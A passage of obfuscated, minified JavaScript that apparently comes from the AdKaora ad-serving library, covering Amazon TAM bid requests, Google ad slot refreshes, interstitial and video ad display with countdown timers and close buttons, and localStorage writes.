0x0!==_0x4f6b49[_0x444563(0x6c2)];_0x43bc84&&(_0x57e029+=_0x444563(0x11d)[_0x444563(0x865)](_0x2df545[_0x444563(0x6c2)][_0x444563(0x1bf)]>0x0?'\x20'['concat'](_0x35ca5a[_0x444563(0x6c2)]):'','\x20{')),_0x4180a5+=_0x5afe55[_0x444563(0x653)],_0x43bc84&&(_0xe60b98+='}'),_0x1c18ba[_0x444563(0x605)]&&(_0x1591cf+='}'),_0x3e4b65['supports']&&(_0xa492d7+='}');}})());if(!_0xc5a76b||0x0===_0xc5a76b[_0x12abaa(0x1bf)])return _0x15fb89['r'][_0x12abaa(0xb88)](_0x12abaa(0xa22)+_0x12abaa(0x915)+_0x12abaa(0x1bb)+_0x12abaa(0x2c9)+_0x12abaa(0x8a9)),AdKaora[_0x12abaa(0x61b)+_0x12abaa(0xb5c)+_0x12abaa(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x12abaa(0x1c4)+'93',_0x12abaa(0x4af),_0x12abaa(0x2ee)+'\x20slots\x20ava'+_0x12abaa(0x745)+_0x12abaa(0xbf9)),_0x120462();const _0x17d729=_0x2c3e1f&&(_0x3c2232=>AdKaora[_0x12abaa(0x203)][''+_0x3c2232?.[_0x12abaa(0x12c)+'on']]?.['enabled']&&0x0!==AdKaora[_0x12abaa(0x203)][''+_0x3c2232?.[_0x12abaa(0x12c)+'on']][_0x12abaa(0x935)+'id'])(_0x2c3e1f)?AdKaora[_0x12abaa(0x203)][''+_0x2c3e1f?.[_0x12abaa(0x12c)+'on']][_0x12abaa(0x62b)]:AdKaora[_0x12abaa(0x203)]['timeout'];let _0x44fa22=!0x1;const _0x4c8de0=()=>{_0x44fa22||(_0x44fa22=!0x0,_0x120462());},_0x3bc822=setTimeout(()=>{const _0x99f37=_0x12abaa;if(_0x99f37(0x310)===_0x99f37(0x310))_0x15fb89['r'][_0x99f37(0x2dc)]('[loadAmazo'+_0x99f37(0x255)+_0x99f37(0xca4)+_0x99f37(0xc58)+'fallback\x20r'+_0x99f37(0x850)),AdKaora[_0x99f37(0x61b)+'eringMileS'+_0x99f37(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x99f37(0x1c4)+'93',_0x99f37(0x4af),_0x99f37(0x8df)+_0x99f37(0x565)+_0x99f37(0x6ea)+'ack'),_0x4c8de0();else{const _0x369904=_0x99f37(0xa3d)===_0x4ab88f[_0x99f37(0x6a3)+'t']?_0x5e59f7:_0x2c7fa0['parent'][_0x99f37(0xa77)]||_0x201d81,_0x32edd8=_0x369904[_0x99f37(0xb0c)+_0x99f37(0xc92)][_0x99f37(0xb7f)](_0x583424=>_0x5a5567[_0x99f37(0x9d9)](_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)])?_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)][_0x99f37(0x921)](_0x452d12['id'])&&0x1===_0x583424[_0x99f37(0x2d2)+'yOf']['length']:_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)]==_0x13500e['id']);return _0xb3634f['r'][_0x99f37(0xb88)](_0x99f37(0x53c)+_0x99f37(0x5e6)+_0x99f37(0xafa)+_0x99f37(0x2d0)+_0x99f37(0x484),_0x32edd8),_0x369904[_0x99f37(0xb0c)+'ping']=_0x369904['dynamicMap'+'ping'][_0x99f37(0xb7f)](_0x5e854d=>_0x5e854d['id']!==_0x449665['id']),_0x369904[_0x99f37(0xb0c)+_0x99f37(0xc92)]['forEach'](_0x353278=>{const _0x1425e9=_0x99f37;_0x2b3192['isArray'](_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)])?(_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)]=_0x353278['isSecondar'+_0x1425e9(0x689)][_0x1425e9(0xb7f)](_0x1e3d4a=>_0x1e3d4a!==_0xcb0c33['id']),0x0===_0x353278[_0x1425e9(0x2d2)+'yOf'][_0x1425e9(0x1bf)]&&delete _0x353278[_0x1425e9(0x2d2)+'yOf']):_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)]===_0x1e697b['id']&&delete _0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)];}),_0x32edd8;}},1.4*_0x17d729||0x834);try{_0x12abaa(0x822)===_0x12abaa(0xc31)?(void 0x0!==_0x2989c0[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0x814)]&&_0x3a0c29(_0x1b5936[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0x814)]),_0xd2b74c[_0x12abaa(0x1cd)]=_0x37c1b0[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0xc6d)],'script'!==_0x40d608[_0x12abaa(0x69b)+_0x12abaa(0x473)]?_0x43a201(_0x26a90d):_0x4b0992(_0x53f075),_0x36cf12['publisherI'+_0x12abaa(0x509)]['restoreCmp']=_0x281d71(function(){const _0x5266c4=_0x12abaa;_0x4a4eb7['__tcfapi']=_0x373f7d[_0x5266c4(0x547)+_0x5266c4(0x509)][_0x5266c4(0x137)];},0x15e)):apstag[_0x12abaa(0x543)]({'slots':_0xc5a76b,'timeout':_0x17d729},_0x4b39de=>{const _0x32dc03=_0x12abaa;if(_0x32dc03(0x7f5)==='vfYIL')this['duration']=_0x3129e1,this[_0x32dc03(0xac8)]=_0x3bc519,this[_0x32dc03(0x9c6)]=null,this[_0x32dc03(0x3ae)]=_0x731e86||null,this[_0x32dc03(0xa78)]=_0x2c49f8;else{if(!_0x44fa22)try{_0x15fb89['r'][_0x32dc03(0xb88)](_0x32dc03(0xa22)+'nTam]\x20TAM\x20'+_0x32dc03(0x401)+_0x32dc03(0x91a),_0x4b39de),AdKaora[_0x32dc03(0x61b)+_0x32dc03(0xb5c)+_0x32dc03(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x32dc03(0x1c4)+'93',_0x32dc03(0x4af),'5b#\x20TAM\x20re'+_0x32dc03(0x1d7)),apstag[_0x32dc03(0x63b)+'Bids'](),AdKaora[_0x32dc03(0x8c5)+_0x32dc03(0x7a3)]?.[_0x32dc03(0x314)+_0x32dc03(0x66a)+_0x32dc03(0xa43)+_0x32dc03(0x5db)]&&window[_0x32dc03(0x7c0)]?.[_0x32dc03(0x1f0)+_0x32dc03(0x5ac)+_0x32dc03(0x802)]?.(notifyId);}catch(_0x22482c){_0x15fb89['r'][_0x32dc03(0x2dc)]('[loadAmazo'+_0x32dc03(0x3f6)+'r\x20in\x20TAM\x20c'+_0x32dc03(0xbf0),_0x22482c);}finally{clearTimeout(_0x3bc822),_0x4c8de0();}}});}catch(_0x3a2da5){'jErZJ'===_0x12abaa(0x93c)?(_0x15fb89['r'][_0x12abaa(0x2dc)]('[loadAmazo'+_0x12abaa(0x3d7)+'hBids\x20thre'+_0x12abaa(0x253)+'ously:',_0x3a2da5),clearTimeout(_0x3bc822),_0x4c8de0()):_0xac4b5f[_0x36e627]=_0x5263fc;}}else{var _0x5a997d=[];_0x5a997d['d']=0x0,_0x547986['then'](_0x1f897e=>{_0x16f78b[_0x8f5254]=_0x1f897e,_0x261237(_0x5a997d);},_0x458d46=>{_0x16f78b[_0x1a5dc3]=_0x458d46,_0x364b6d(_0x5a997d);});var _0x16f78b={};return _0x16f78b[_0x45e73d]=_0x4e3fcd=>_0x4e3fcd(_0x5a997d),_0x16f78b;}});}(_0xf65b00),_0x3a1c63[_0x19931b(0x38b)](_0xf65b00,'slotDispla'+_0x19931b(0x6c7),_0x5f41c6(_0xf65b00)),AdKaora[_0x19931b(0x547)+'nfo'][_0x19931b(0xe7)][_0x19931b(0x49b)+_0x19931b(0x39c)]&&!AdKaora[_0x19931b(0x547)+_0x19931b(0x509)][_0x19931b(0xe7)][_0x19931b(0x6c8)+'e']&&(_0xf65b00['refreshCal'+'lback']=setTimeout(()=>{const _0x18ceff=_0x19931b;_0x15fb89['r'][_0x18ceff(0x2dc)]('[deliverGP'+_0x18ceff(0x971)+_0x18ceff(0x55e)+_0x18ceff(0x7fd)+'ble'),_0x15fb89['r'][_0x18ceff(0x2dc)](_0x18ceff(0xa05)+_0x18ceff(0x971)+'gletag.pub'+_0x18ceff(0xaa9)+_0x18ceff(0x89d)+_0x18ceff(0x864)+_0x18ceff(0x58a)+'rom\x20publis'+_0x18ceff(0x9f3)+_0x18ceff(0x31d)+_0x18ceff(0x7a8)+_0xf65b00['id']),_0x3ea534['pubads']()[_0x18ceff(0xb23)]([_0xf65b00['slotDefine'+'d']]);},_0xf65b00[_0x19931b(0x8cf)]?_0xf65b00['delay']+0x4b0:0x4b0)),(0x0,_0x1fd97a['K'])(_0x19931b(0x838)+'aySlot',{'currentSlot':_0xf65b00});}else _0x2c1866(_0x5dca55);});},_0x2950c6=(_0x360352,_0x31a064=!0x0,_0x5ba112=0x1388)=>{const _0x34fe37=_0x5c154f;'fVsqP'!=='IdhEZ'?0x1==_0x360352['nodeType']?(_0x360352['classList']['add']('adk-hidden'),_0x15fb89['r'][_0x34fe37(0xb88)]('[hideThenR'+'emoveEleme'+_0x34fe37(0x86c)+_0x34fe37(0x3f4),_0x360352),_0x31a064&&(_0x15fb89['r'][_0x34fe37(0xb88)](_0x34fe37(0xaac)+_0x34fe37(0x6ae)+_0x34fe37(0x35a)+_0x34fe37(0x6d4),_0x360352),_0x34fe37(0x120)+_0x34fe37(0x2e1)in window?requestIdleCallback(()=>{const _0x292574=_0x34fe37;_0x360352[_0x292574(0xb64)](),_0x15fb89['r'][_0x292574(0xb88)](_0x292574(0xaac)+_0x292574(0x6ae)+_0x292574(0x799)+'emoved\x20by\x20'+_0x292574(0x120)+_0x292574(0x2e1),_0x360352);},{'timeout':_0x5ba112}):setTimeout(()=>{const _0x5a1547=_0x34fe37;_0x360352[_0x5a1547(0xb64)](),_0x15fb89['r'][_0x5a1547(0xb88)](_0x5a1547(0xaac)+_0x5a1547(0x6ae)+_0x5a1547(0x799)+_0x5a1547(0x328)+_0x5a1547(0x2da),_0x360352);},_0x5ba112))):_0x15fb89['r'][_0x34fe37(0xb88)](_0x34fe37(0xaac)+'emoveEleme'+'nt]\x20item\x20i'+'s\x20not\x20pres'+_0x34fe37(0x432)+_0x34fe37(0x75d),_0x360352):_0x505196['exports']=function(_0x3b759c){const _0x336098=_0x34fe37;var _0x135b4f=_0x1a2096[_0x336098(0x8a7)+_0x336098(0x520)](_0x336098(0xa5f));return _0x3b759c[_0x336098(0x91c)+'tes'](_0x135b4f,_0x3b759c['attributes']),_0x3b759c[_0x336098(0x69a)](_0x135b4f,_0x3b759c[_0x336098(0x103)]),_0x135b4f;};},_0x21f3b6=_0x5e29e0=>{const _0x39ba33=_0x5c154f,{autoClosing:_0x5076a3,slot:_0x5a0eab}=_0x5e29e0,{id:_0x578151}=_0x5a0eab;AdKaora[_0x39ba33(0xb44)+_0x39ba33(0x1fc)]&&(0x0,_0x1fd97a['K'])(_0x39ba33(0xb44)+'atClosing',_0x578151),null!=_0x5076a3&&clearTimeout(_0x5076a3),(_0x54c4eb=>{const _0x520283=_0x39ba33;let _0x1dde33=document[_0x520283(0x876)+_0x520283(0x1f5)+'me'](_0x54c4eb),_0x441fa8=Array[_0x520283(0xc74)](_0x1dde33);return _0x441fa8[_0x520283(0xfe)](function(_0x3c73b9,_0x2701eb,_0x226ce4){const _0xdab083=_0x520283;_0x3c73b9[_0xdab083(0x922)+'ent'][_0xdab083(0x446)][_0xdab083(0x35b)](_0x54c4eb)&&(_0x3c73b9[_0xdab083(0x446)]['remove'](_0x54c4eb),_0x226ce4[_0xdab083(0x2b4)](_0x2701eb,0x1));}),_0x441fa8;})(_0x39ba33(0xb92)+'erstitial-'+_0x39ba33(0x697))[_0x39ba33(0xfe)](function(_0x5b9ce4,_0x1c3633,_0x2546c8){const _0x21bb53=_0x39ba33;if(_0x578151){if((0x0,_0x368c33['Dc'])(_0x5a0eab))_0x2950c6(_0x5b9ce4),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&_0x2f1c36(_0x21bb53(0x9c3)+'tionsEvent'+'s',{'id':_0x5a0eab[_0x21bb53(0xb72)+_0x21bb53(0x280)]??_0x578151,'closed':!0x0});else{if((0x0,_0x368c33['SB'])(_0x5a0eab)){if('1.0'==AdKaora['impactVide'+'o']['version']||AdKaora['impactVide'+'o']['reduced']){let _0x50c348=!0x0;_0x21bb53(0x281)==AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0x712)]&&(_0x50c348=!0x1),_0x2950c6(_0x5b9ce4,_0x50c348),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&_0x2f1c36(_0x21bb53(0x9c3)+_0x21bb53(0x21c)+'s',{'id':_0x5a0eab[_0x21bb53(0xb72)+_0x21bb53(0x280)]??_0x578151,'closed':!0x0});}else _0x21bb53(0x8f4)==AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0x712)]&&(_0x5b9ce4['id']['includes'](_0x21bb53(0x7cf))?_0x5b9ce4[_0x21bb53(0x446)][_0x21bb53(0x9be)](_0x21bb53(0x5bb)+'d'):_0x2950c6(_0x5b9ce4),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&(AdKaora['impactVide'+'o'][_0x21bb53(0x319)]=!0x0,document['getElement'+_0x21bb53(0x90f)](_0x578151)['classList'][_0x21bb53(0x9be)](_0x21bb53(0x5bb)+'d'),document[_0x21bb53(0x876)+_0x21bb53(0x90f)](_0x578151)[_0x21bb53(0x922)+_0x21bb53(0x520)][_0x21bb53(0x446)][_0x21bb53(0x9be)](_0x21bb53(0xb92)+_0x21bb53(0x102)+_0x21bb53(0x697)),_0x2f1c36(_0x21bb53(0x9c3)+'tionsEvent'+'s',{'id':_0x578151,'reduced':!0x0})),AdKaora[_0x21bb53(0x3b2)+'o']['doubleInte'+'ractionClo'+_0x21bb53(0xa32)]&&0x0==_0x1c3633&&(AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0xc5b)+_0x21bb53(0x925)+_0x21bb53(0x3ed)]=setTimeout(function(){const _0x295bde=_0x21bb53;if('EHpwZ'!=='EHpwZ')void 0x0!==_0x2c0dd8&&(this[_0x295bde(0xac8)]=_0x184433),this[_0x295bde(0x9c6)]=_0x24b548(()=>{const _0x5f547d=_0x295bde;this[_0x5f547d(0xac8)]>0x0?(this['element']&&(this[_0x5f547d(0x3ae)]['textConten'+'t']=this[_0x5f547d(0xac8)]),this[_0x5f547d(0xac8)]-=0x1):(this['stop'](),this['callback']&&this['callback']());},0x3e8);else{const _0x214bdd=AdKaora['impactVide'+_0x295bde(0x13e)];AdKaora['impactVide'+_0x295bde(0x13e)]=0x0,_0x323bc5({'id':_0x578151}),AdKaora['impactVide'+_0x295bde(0x13e)]=_0x214bdd;}},0x7530)));}}}});const _0x2c8366=new Event(_0x39ba33(0xc21)+_0x39ba33(0x780));document[_0x39ba33(0x729)][_0x39ba33(0x5fe)+_0x39ba33(0x520)](_0x2c8366);},_0x414e2f=(_0x3b027c,_0x11d6d8={},_0x1c23fe=null)=>{const _0x48b5f4=_0x5c154f;switch(_0x15fb89['r']['warn']('[interstit'+_0x48b5f4(0xb6d)+'tionEvents'+']\x20interact'+_0x48b5f4(0x643)),_0x15fb89['r'][_0x48b5f4(0x2dc)]('[interstit'+_0x48b5f4(0xb6d)+'tionEvents'+']',_0x3b027c),_0x3b027c[_0x48b5f4(0x2ad)]){case _0x48b5f4(0x4f1):_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+_0x48b5f4(0xb7d)+_0x48b5f4(0x92e)+_0x48b5f4(0x5e0)+_0x48b5f4(0x312)+'isher\x27s\x20pa'+_0x48b5f4(0x44d)+_0x48b5f4(0x9f9)+_0x48b5f4(0xa32)),document[_0x48b5f4(0x876)+_0x48b5f4(0x90f)](_0x48b5f4(0xb69)+_0x48b5f4(0x467)+_0x48b5f4(0x7a3))&&document['getElement'+'ById'](_0x48b5f4(0xb69)+_0x48b5f4(0x467)+_0x48b5f4(0x7a3))['classList'][_0x48b5f4(0x9be)]('stopped'),document[_0x48b5f4(0x69d)+_0x48b5f4(0xad7)](_0x48b5f4(0x4f1),_0x414e2f);break;case _0x48b5f4(0x853)+_0x48b5f4(0x294):_0x48b5f4(0x899)===document[_0x48b5f4(0x853)+_0x48b5f4(0xb0d)]?(_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+'tionEvents'+']\x20User\x20com'+'es\x20back\x20to'+'\x20the\x20publi'+_0x48b5f4(0xd5)+'e\x20tab'),_0x1c23fe?.['start']()):(_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+'ialInterac'+'tionEvents'+_0x48b5f4(0x385)+_0x48b5f4(0x21d)+_0x48b5f4(0x903)),_0x1c23fe?.['stop'](),_0x48b5f4(0x8aa)==typeof AVPushRunningInstances&&_0x48b5f4(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['api']&&(AVPushRunningInstances[0x0]['api'][_0x48b5f4(0x4c8)](),_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+'tionEvents'+_0x48b5f4(0xc7e)+_0x48b5f4(0x53e)+_0x48b5f4(0x139)+_0x48b5f4(0x19b)+_0x48b5f4(0xa74)+_0x48b5f4(0x50d)+_0x48b5f4(0x59b)+'\x20when\x20the\x20'+_0x48b5f4(0x71b)+_0x48b5f4(0x97a)+_0x48b5f4(0xb6a)+_0x48b5f4(0x160))),!(0x0,_0x368c33['SB'])(_0x11d6d8)&&_0x21f3b6({'slot':_0x11d6d8}));}};class _0x19cea3{constructor(_0x16bc69,_0x171456=null,_0x505353=null){const _0x4df70d=_0x5c154f;_0x4df70d(0xbb5)!==_0x4df70d(0xbb5)?(this[_0x4df70d(0xac8)]=this[_0x4df70d(0x1bc)],this[_0x4df70d(0x3ae)]&&(this['element'][_0x4df70d(0xa72)+'t']=this[_0x4df70d(0xac8)])):(this[_0x4df70d(0x1bc)]=_0x16bc69,this[_0x4df70d(0xac8)]=_0x16bc69,this[_0x4df70d(0x9c6)]=null,this['element']=_0x171456||null,this[_0x4df70d(0xa78)]=_0x505353);}[_0x5c154f(0x259)](_0x110ff5){const _0x4d64fc=_0x5c154f;void 0x0!==_0x110ff5&&(this[_0x4d64fc(0xac8)]=_0x110ff5),this['interval']=setInterval(()=>{const _0x25e326=_0x4d64fc;if(_0x25e326(0x9d0)===_0x25e326(0xace)){const _0x4405f5=new _0x58ec67();_0x4405f5[_0x25e326(0x26e)](_0x4405f5[_0x25e326(0x1c5)]()+0x3c*_0xd0c4d9['minutes']*0x3e8),_0x257383={'expiringDate':_0x4405f5[_0x25e326(0x90a)+'g'](),'counter':0x1};}else this[_0x25e326(0xac8)]>0x0?(this[_0x25e326(0x3ae)]&&(this[_0x25e326(0x3ae)]['textConten'+'t']=this['time']),this[_0x25e326(0xac8)]-=0x1):(this[_0x25e326(0x325)](),this[_0x25e326(0xa78)]&&this[_0x25e326(0xa78)]());},0x3e8);}[_0x5c154f(0x325)](){clearInterval(this['interval']);}[_0x5c154f(0xa4c)](){const _0x28373a=_0x5c154f;this['time']=this[_0x28373a(0x1bc)],this[_0x28373a(0x3ae)]&&(this[_0x28373a(0x3ae)]['textConten'+'t']=this['time']);}}const _0x26036e=_0x24d4d3['p']+(_0x5c154f(0x3ab)+'a21138f601'+_0x5c154f(0xa54)+_0x5c154f(0x67a)),_0x323bc5=_0x1f27c8=>{const _0x518da3=_0x5c154f,_0x4be421=AdKaora[_0x518da3(0x547)+_0x518da3(0x509)][_0x518da3(0xc6c)]&&((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)),_0x473cd6=AdKaora[_0x518da3(0x48f)+'g'],_0x5a5175=(0x0,_0x368c33['Dc'])(_0x1f27c8)?AdKaora['interstiti'+_0x518da3(0x621)+'n']:AdKaora[_0x518da3(0x3b2)+_0x518da3(0x13e)],_0x5e3957=document['createElem'+_0x518da3(0x520)](_0x518da3(0x178));_0x5e3957['id']=_0x518da3(0x27b)+_0x518da3(0xce);const _0x563651=document[_0x518da3(0x8a7)+_0x518da3(0x520)](_0x518da3(0x178));_0x563651['id']=_0x518da3(0x38d),0x0===_0x5a5175&&_0x563651['classList'][_0x518da3(0x9be)]('adk-hidden');const _0xbb6108=new _0x19cea3(_0x5a5175,_0x563651,()=>{const _0x145b0b=_0x518da3;_0x563651[_0x145b0b(0xb64)](),_0x5e3957[_0x145b0b(0x446)][_0x145b0b(0x9be)](_0x145b0b(0xc40)+_0x145b0b(0xc4e));let _0x5dbe2a=!AdKaora['debug']&&_0x145b0b(0x601)===AdKaora[_0x145b0b(0x6a3)+'t']&&setTimeout(function(){const _0x272c5d=_0x145b0b;window[_0x272c5d(0x870)][_0x272c5d(0xb05)][_0x272c5d(0x921)](_0x272c5d(0x18a)+'view')||_0x21f3b6({'slot':_0x1f27c8});},AdKaora['customAuto'+_0x145b0b(0x697)]?_0x473cd6:_0x473cd6-_0x5a5175);(_0x38509d=>{const _0x1faa0d=_0x145b0b,{slot:_0x1d4fdc,observer:_0x4a15fa,closingElements:_0x5aae43,autoclosingTimeout:_0x2d3766}=_0x38509d;Array[_0x1faa0d(0x9d9)](_0x5aae43)?_0x5aae43[_0x1faa0d(0xfe)](function(_0x45ec1a,_0x24c771){const _0x29e826=_0x1faa0d;_0x45ec1a[_0x29e826(0xb3b)+_0x29e826(0x7ef)]('click',_0x3c6c6e=>{const _0x5d0496=_0x29e826;if('YLetd'===_0x5d0496(0x677))_0x21f3b6({'slot':_0x1d4fdc,'autoClosing':_0x2d3766});else{let _0x24c26c=_0x2b0c42(_0x182d51,0x1f4,_0xaf018f,0x19e,'preroll_st'+_0x5d0496(0xc53)==_0x421ee1?0x16b:0x64);_0x502e47(()=>{_0x167737(_0x24c26c);},0x2710);}},!0x0);}):_0x15fb89['r'][_0x1faa0d(0x89a)]('[closingLi'+_0x1faa0d(0xab4)+_0x1faa0d(0x5f1)+'\x20html\x20clic'+_0x1faa0d(0x472)+_0x1faa0d(0x243)+'ra\x20del\x20for'+_0x1faa0d(0xa2f)+_0x1faa0d(0x76b)+_0x1faa0d(0x6b2)+'tro\x20closin'+_0x1faa0d(0x81c)+_0x1faa0d(0x3e9)+_0x1faa0d(0x8c4));})({'slot':_0x1f27c8,'observer':AdKaora[_0x145b0b(0xb69)+_0x145b0b(0x4f7)],'closingElements':(0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)&&AdKaora[_0x145b0b(0x3b2)+'o'][_0x145b0b(0x319)]?[_0x402762,_0x29959d]:[_0x402762],'autoclosingTimeout':_0x5dbe2a}),document[_0x145b0b(0x69d)+_0x145b0b(0xad7)]('visibility'+'change',_0x414e2f);}),_0x402762=document['createElem'+_0x518da3(0x520)](_0x518da3(0x178));_0x402762['id']=_0x518da3(0x377),_0x402762['className']=_0x518da3(0xb92)+_0x518da3(0x102)+_0x518da3(0x697)+(AdKaora['impactVide'+'o'][_0x518da3(0x319)]?'\x20adk-reduc'+'ed':'');const _0x29959d=_0x402762['cloneNode'](!0x0);if(_0x29959d['id']=_0x518da3(0x24a),document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x402762),((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)&&AdKaora[_0x518da3(0x3b2)+'o'][_0x518da3(0x319)])&&document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x29959d),_0x4be421){const _0x350bb7=['it','fr','es','de','pt'];let _0xce4cfa=AdKaora[_0x518da3(0xa2b)][_0x518da3(0xa69)+'g'][_0x518da3(0x79a)](0x0,0x2)[_0x518da3(0x453)+'e']();_0xce4cfa=_0x350bb7[_0x518da3(0x921)](_0xce4cfa)?_0xce4cfa:'en';const _0x448b9d=document[_0x518da3(0x8a7)+_0x518da3(0x520)]('a');_0x448b9d[_0x518da3(0x911)]=_0x26036e,_0x448b9d['id']=_0x518da3(0x7cf),_0x448b9d[_0x518da3(0x71a)]=_0x518da3(0xb92)+_0x518da3(0x102)+_0x518da3(0x697),_0x448b9d[_0x518da3(0x569)]=_0x518da3(0xc4a),_0x448b9d[_0x518da3(0xb05)]=_0x518da3(0xb2b)+'lue-networ'+'k.adkaora.'+_0x518da3(0x379)+_0xce4cfa+(_0x518da3(0xa5a)+_0x518da3(0x6cf)+_0x518da3(0x867)+_0x518da3(0xc88))+AdKaora[_0x518da3(0xc17)]['fullSiteDo'+_0x518da3(0xc2a)],document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x448b9d);}((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8))&&(setTimeout(function(){const _0x33528f=_0x518da3;if(_0x33528f(0x1f8)===_0x33528f(0x4b7)){const _0x50c833={'expiringDate':_0x5907bf[_0x33528f(0x318)+'te'],'counter':0x1};_0x408369('adk_out-of'+_0x33528f(0x630)+_0x33528f(0x471),_0x3eb5f0[_0x33528f(0xa82)](_0x50c833)),_0x2107eb(_0x33528f(0x2b1)+_0x33528f(0x798),_0x59e473[_0x33528f(0xa82)](_0x50c833));}else _0x402762[_0x33528f(0x86e)+'d'](_0x563651);},0xfa),_0xbb6108[_0x518da3(0x259)]()),_0x402762[_0x518da3(0x86e)+'d'](_0x5e3957),document[_0x518da3(0xb3b)+'stener'](_0x518da3(0x853)+_0x518da3(0x294),_0x4bff94=>{_0x414e2f(_0x4bff94,_0x1f27c8,_0xbb6108);}),document[_0x518da3(0xb3b)+_0x518da3(0x7ef)](_0x518da3(0x4f1),_0x4df0e9=>{const _0x399017=_0x518da3;if(_0x399017(0x962)===_0x399017(0x962))_0x414e2f(_0x4df0e9);else{let _0x48408f=_0x166925[_0x399017(0x73b)](_0x370b65)[_0x399017(0x3a8)](_0x4a4eaf=>_0x4a4eaf+'='+_0x58c452[_0x4a4eaf])[_0x399017(0x524)]('&');_0x5054b6('https://pu'+_0x399017(0xaa3)+'ventory-el'+'b.adkaora.'+_0x399017(0x622)+_0x48408f)[_0x399017(0x1c2)](_0xadc3a1=>_0x473db1());}},{'once':!0x0});},_0xb88abf=(_0x47ab70,_0x3a9a80=_0x5c154f(0x93f)+_0x5c154f(0x35c)+_0x5c154f(0x83a)+'oader/av/p'+_0x5c154f(0x407)+_0x5c154f(0xc4b))=>{const _0x353b8e=_0x5c154f;(0x0,_0x1c565e['ub'])(_0x3a9a80)?AVPushLoader(_0x47ab70):_0x18b4cb['z']['script'](_0x3a9a80,{'type':_0x353b8e(0x4e6)+'cript'},document['head'])[_0x353b8e(0x1c2)](()=>{const _0x1c8f5d=_0x353b8e;_0x1c8f5d(0x135)!==_0x1c8f5d(0xac3)?AVPushLoader(_0x47ab70):(void 0x0!==_0x59dd7d&&(_0x2f18de[_0x1c8f5d(0xc22)+_0x1c8f5d(0xcc)+'d']=!0x0),_0x29c0fb['sbracPromi'+_0x1c8f5d(0xcc)+'d']=!0x0,_0x38f051['r'][_0x1c8f5d(0xb88)](_0x1c8f5d(0xd8)+_0x1c8f5d(0x8a2)+_0x1c8f5d(0x3af)+_0x1c8f5d(0xb22)+_0x1c8f5d(0x9b2)+_0x1c8f5d(0x186)+_0x1c8f5d(0xa70)+_0x350a19['id']),_0x1c8f5d(0x316)===_0x2aa5c3[_0x1c8f5d(0x69b)+_0x1c8f5d(0x473)]?_0x2ae7f1(_0x37b0cb):_0x542491(_0x501e4c),_0x1c8f5d(0x316)===_0x4b0eba[_0x1c8f5d(0x69b)+_0x1c8f5d(0x473)]&&(_0x20a2fd[_0x1c8f5d(0x5c4)+_0x1c8f5d(0x348)+_0x1c8f5d(0x4d3)+_0x1c8f5d(0x11f)][_0x5cdf97['id']]=_0xb982ab[_0x1c8f5d(0x5c4)+_0x1c8f5d(0x348)+_0x1c8f5d(0x4d3)+_0x1c8f5d(0x11f)][_0x367a86['id']][_0x1c8f5d(0xb7f)](_0x59193c=>_0x1c8f5d(0x316)!==_0x59193c[_0x1c8f5d(0x2ad)]),_0x8f8aa8(_0x462657)));});},_0x5b8a38=(_0x28e627,_0x43d313)=>{const _0xde4cdc=_0x5c154f;if('uIAew'!==_0xde4cdc(0x65e))try{localStorage[_0xde4cdc(0x889)](_0x28e627,_0x43d313[_0xde4cdc(0xa38)]());}catch(_0x435a7d){_0x15fb89['r'][_0xde4cdc(0x89a)](_0xde4cdc(0x852)+_0xde4cdc(0x4f6)+'ror\x20settin'+_0xde4cdc(0xb6e)+'orage:',_0x435a7d);}else{const _0x936b6b=_0x39ce78['parentWind'+'ow']||_0x5c58ab[_0xde4cdc(0x365)+'w'];_0x936b6b[_0xde4cdc(0x573)+'tiveless']=_0x194fb1,_0xde4cdc(0xa9b)!=typeof _0x56b663&&_0x455552['keyValuePa'+_0xde4cdc(0xb20)]&&(_0x936b6b['__iasPET']=_0x3c8f94),_0x45a0db[_0xde4cdc(0x729)]['style']['margin']='0',_0x580e65['body'][_0xde4cdc(0xa5f)]['padding']='0',_0x3ac85b['body'][_0xde4cdc(0xa5f)][_0xde4cdc(0x974)]='100%',_0x38aa92[_0xde4cdc(0x729)][_0xde4cdc(0xa5f)][_0xde4cdc(0x6ed)]=_0xde4cdc(0x9e9);const _0x2b6201=_0x3710da[_0xde4cdc(0x8a7)+'ent']('div');if(_0x2b6201[_0xde4cdc(0x446)][_0xde4cdc(0x9be)](_0xde4cdc(0xc6b)),(0x0,_0x28380e['Dc'])(_0x4ce36d)){const 